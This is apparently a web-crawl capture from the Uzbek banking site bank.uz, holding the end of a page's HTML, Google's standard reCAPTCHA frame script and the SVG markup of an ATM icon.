        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IvOWYVbAZNtHjmkPuS-QAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696043751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/atm.svg
body_size: 4929
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 474.588 474.588" style="enable-background:new 0 0 474.588 474.588;" xml:space="preserve">
<g>
	<path d="M113.294,158.122c-5.86,17.713-10.194,36.023-12.88,54.42c-0.444,3.04,1.011,6.042,3.671,7.579l83.1,47.98
		c1.156,0.667,2.452,1.005,3.75,1.005c1.056,0,2.114-0.223,3.103-0.672c2.204-1.001,3.789-3.006,4.256-5.382
		c2.798-14.244,6.554-28.541,11.162-42.494c9.231-27.908,21.933-54.567,37.752-79.233c1.106-1.726,1.458-3.829,0.974-5.821
		s-1.763-3.699-3.538-4.724l-85.61-49.42c-3.452-1.993-7.863-0.936-10.037,2.407C133.986,106.852,121.973,131.869,113.294,158.122z
		 M116.031,209.697c2.586-15.845,6.45-31.588,11.504-46.866c7.528-22.772,17.685-44.566,30.232-64.883l72.646,41.936
		c-14.571,23.838-26.397,49.357-35.199,75.966c-3.704,11.214-6.879,22.641-9.477,34.094L116.031,209.697z"/>
	<path d="M132.283,164.4c-4.036,12.199-7.324,24.793-9.771,37.432c-0.608,3.141,0.843,6.321,3.613,7.92l47.763,27.577
		c1.155,0.667,2.45,1.005,3.75,1.005c0.965,0,1.934-0.187,2.85-0.563c2.15-0.883,3.769-2.714,4.383-4.956
		c1.699-6.203,3.581-12.437,5.594-18.53c7.583-22.924,17.445-45.192,29.315-66.183c2.026-3.583,0.786-8.129-2.779-10.187
		l-51.007-29.445c-1.736-1.002-3.801-1.267-5.734-0.737c-1.933,0.53-3.573,1.813-4.555,3.56
		C146.244,128.141,138.364,146.008,132.283,164.4z M138.301,199.462c2.185-10.253,4.944-20.439,8.224-30.352
		c4.984-15.074,11.238-29.775,18.631-43.803l37.971,21.919c-10.755,19.913-19.793,40.855-26.903,62.352
		c-1.087,3.291-2.137,6.621-3.143,9.964L138.301,199.462z"/>
	<path d="M119.219,250.066v25.532c0,2.68,1.43,5.155,3.75,6.495l66.334,38.298c1.16,0.67,2.455,1.005,3.75,1.005
		c1.294,0,2.588-0.334,3.748-1.003c2.32-1.338,3.75-3.813,3.752-6.491l0.018-25.522c0.002-2.682-1.428-5.16-3.75-6.5l-66.352-38.308
		c-2.32-1.34-5.18-1.34-7.5,0S119.219,247.386,119.219,250.066z M134.219,263.056l51.349,29.646l-0.006,8.208l-51.343-29.643
		V263.056z"/>
	<path d="M251.464,160.235l15.581,8.996c3.587,2.071,4.816,6.658,2.745,10.245c-1.389,2.406-3.91,3.751-6.502,3.751
		c-1.272,0-2.562-0.324-3.743-1.006l-15.581-8.996c-3.587-2.071-4.816-6.658-2.745-10.245
		C243.29,159.392,247.877,158.163,251.464,160.235z"/>
	<g>
		<path d="M395.822,90.369L241.044,1.005c-2.321-1.34-5.181-1.34-7.501,0l-88.445,51.087l0.003,0.006
			c-0.885,0.511-1.682,1.203-2.317,2.078c-21.879,29.474-38.84,62.138-50.379,97.042c-11.539,34.903-17.389,71.24-17.389,108.001
			v118.519c0,2.68,1.43,5.155,3.75,6.495l154.758,89.35c1.16,0.67,2.455,1.005,3.75,1.005s2.589-0.335,3.75-1.004
			c0.001,0,0.001-0.001,0.002-0.001l154.796-89.372c2.32-1.34,3.75-3.815,3.75-6.495V96.863
			C399.572,94.184,398.142,91.709,395.822,90.369z M237.295,16.161l139.779,80.705l-73.448,42.422L163.847,58.586L237.295,16.161z
			 M229.784,348.564l-0.009,105.534l-139.759-80.69V259.219c0-35.159,5.596-69.912,16.631-103.293
			c10.338-31.273,25.229-60.668,44.299-87.468l141.731,81.829c-19.542,27.703-34.831,58.033-45.493,90.273
			C235.642,275.464,229.788,311.801,229.784,348.564z M384.572,373.385l-139.797,80.712l0.009-105.532
			c0.003-35.16,5.602-69.913,16.641-103.295c10.88-32.901,26.807-63.715,47.33-91.623l75.816-43.79V373.385z"/>
		<path d="M297.795,261.421l0.001,0.177c0.047,7.014,3.714,13.271,9.811,16.738c3.329,1.893,7.003,2.731,10.638,2.531l0.201,31.832
			c-1.382,0.275-2.515-0.228-3.018-0.517c-0.666-0.381-2.214-1.518-2.214-3.821v-5.465c0-4.142-3.358-7.5-7.5-7.5
			s-7.5,3.358-7.5,7.5v5.465c0,7.041,3.647,13.334,9.755,16.835c3.025,1.734,6.334,2.601,9.646,2.6c0.353,0,0.705-0.016,1.058-0.035
			c0.666,3.464,3.709,6.077,7.359,6.077c0.016,0,0.032,0,0.048,0c4.142-0.026,7.479-3.405,7.453-7.547l-0.034-5.343
			c12.629-10.002,20.175-25.424,20.073-41.766l-0.001-0.179c-0.044-7.015-3.711-13.274-9.809-16.744
			c-3.333-1.896-7.011-2.735-10.649-2.533l-0.201-31.835c1.383-0.275,2.515,0.229,3.018,0.517c0.666,0.382,2.214,1.518,2.214,3.821
			c0,4.142,3.358,7.5,7.5,7.5s7.5-3.358,7.5-7.5c0-7.04-3.646-13.333-9.752-16.834c-3.346-1.918-7.041-2.768-10.698-2.567
			c-0.645-3.491-3.699-6.131-7.367-6.131c-0.016,0-0.032,0-0.048,0c-4.142,0.026-7.479,3.405-7.453,7.547l0.034,5.399
			C305.23,229.651,297.687,245.075,297.795,261.421z M336.344,275.297c0.665,0.378,2.212,1.505,2.227,3.795l0.001,0.179
			c0.044,6.899-1.826,13.563-5.214,19.345l-0.15-23.793C334.641,274.491,335.827,275.002,336.344,275.297z M318,241.98l0.15,23.793
			c-1.429,0.327-2.61-0.182-3.126-0.476c-0.665-0.378-2.212-1.505-2.227-3.792l-0.001-0.177
			C312.75,254.427,314.616,247.762,318,241.98z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
